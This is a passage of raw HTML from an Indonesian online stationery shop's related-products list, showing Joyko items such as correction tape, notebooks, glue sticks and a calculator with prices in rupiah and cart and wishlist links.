data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-558-sku-jk-ct558_sthut8drrqgzqtyb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-558&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-598 {
    width: 152px;
}
.product-image-container-598 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-558&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-558.html">Joyko Correction Tape CT-558 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="598" data-price-box="product-id-598">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-598"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-598"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox598" name="related_products[]" value="598" /><label class="label" for="related-checkbox598"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":598,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"598","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1315" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-notebook-nb-721-golden-spiral.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1315"><span class="product-image-wrapper"><!--mf_product_label_comment_1315--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-721-golden-spiral-sku-jk-nb-721_mcpaqqweoeicqvrx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;Joyko&#x20;Notebook&#x20;NB-721&#x20;Golden&#x20;Spiral&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1315 {
    width: 152px;
}
.product-image-container-1315 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-721&#x20;Golden&#x20;Spiral&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.tokoalattulis.biz.id/joyko-notebook-nb-721-golden-spiral.html">Joyko Notebook NB-721 Golden Spiral Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1315" data-price-box="product-id-1315">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1315"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1315"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1315" name="related_products[]" value="1315" /><label class="label" for="related-checkbox1315"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1315,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1315","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1936" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-brush-pen-clp-13-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1936"><span class="product-image-wrapper"><!--mf_product_label_comment_1936--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp08-jk-clp13-jk-clp13a-jk-clp21_dtrt4abv7bdma0y3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-13&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1936 {
    width: 152px;
}
.product-image-container-1936 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-13&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.tokoalattulis.biz.id/joyko-color-brush-pen-clp-13-12-color.html">Joyko Color Brush Pen CLP-13 (12 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1936" data-price-box="product-id-1936">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1936"  data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1936"  data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 43.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1936" name="related_products[]" value="1936" /><label class="label" for="related-checkbox1936"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1936,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1936","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.tokoalattulis.biz.id/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4300" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1815,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1815","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_592" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-551.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-592"><span class="product-image-wrapper"><!--mf_product_label_comment_592--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-551-sku-jk-ct551_zisbdysg4c9skimi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-551&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-592 {
    width: 152px;
}
.product-image-container-592 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-551&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-551.html">Joyko Correction Tape CT-551 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="592" data-price-box="product-id-592">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-592"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-592"  data-price-amount="10100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox592" name="related_products[]" value="592" /><label class="label" for="related-checkbox592"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":592,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"592","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1665" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-staples-no-1006s-13-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1665"><span class="product-image-wrapper"><!--mf_product_label_comment_1665--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;No.1006S&#x20;&#x28;13&#x2F;6&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1665 {
    width: 152px;
}
.product-image-container-1665 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.1006S&#x20;&#x28;13&#x2F;6&#x29;&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.tokoalattulis.biz.id/joyko-staples-no-1006s-13-6.html">Joyko Staples No.1006S (13/6) Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1665" data-price-box="product-id-1665">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1665"  data-price-amount="4700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1665"  data-price-amount="5500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1665" name="related_products[]" value="1665" /><label class="label" for="related-checkbox1665"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1665,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1665","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1712" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-washi-tape-wt-100-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1712"><span class="product-image-wrapper"><!--mf_product_label_comment_1712--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;"/></span></span>  <style>.product-image-container-1712 {
    width: 152px;
}
.product-image-container-1712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-100&#x20;&#x28;15mm&#x20;x&#x20;3m&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokoalattulis.biz.id/joyko-washi-tape-wt-100-15mm-x-3m.html">Joyko Washi Tape WT-100 (15mm x 3m) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1712" data-price-box="product-id-1712">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1712"  data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1712"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1712" name="related_products[]" value="1712" /><label class="label" for="related-checkbox1712"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1712,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1712","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.tokoalattulis.biz.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1874,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1874","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_481" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-11a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-481"><span class="product-image-wrapper"><!--mf_product_label_comment_481--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-11a-sku-jk-cc11a_mq1wru67mmwrj02y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-11A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-481 {
    width: 152px;
}
.product-image-container-481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-11A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-11a.html">Joyko Calculator CC-11A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="481" data-price-box="product-id-481">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-481"  data-price-amount="50500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-481"  data-price-amount="58100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox481" name="related_products[]" value="481" /><label class="label" for="related-checkbox481"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":481,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"481","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_958" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-glue-gl-w01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-958"><span class="product-image-wrapper"><!--mf_product_label_comment_958--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w01-sku-jk-glw01_wjyrpinebcetwoj7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-958 {
    width: 152px;
}
